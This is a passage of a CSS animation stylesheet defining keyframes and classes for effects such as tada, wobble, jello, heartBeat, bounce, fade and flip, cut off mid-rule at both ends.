    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
